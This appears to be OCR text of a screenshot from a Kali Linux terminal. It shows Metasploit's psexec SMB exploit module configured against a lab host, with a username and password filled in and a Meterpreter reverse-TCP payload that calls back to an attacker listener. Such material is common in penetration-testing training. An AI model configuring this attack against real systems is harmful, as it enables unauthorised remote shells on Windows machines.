 msf6 exploit(windows/smb/psexec) > show options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.0.5 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE no The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBDomain . no The Windows domain to use for authentication
SMBPass Passw0rd! no The password for the specified username
SMBUser IEUser no The username to authenticate as
KALI
BY OFFENSIVE SECURITY
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.0.10 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port